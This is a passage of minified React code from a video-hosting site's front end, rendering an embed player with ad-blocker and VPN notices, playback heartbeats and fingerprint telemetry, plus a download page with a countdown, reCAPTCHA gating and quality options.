9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try 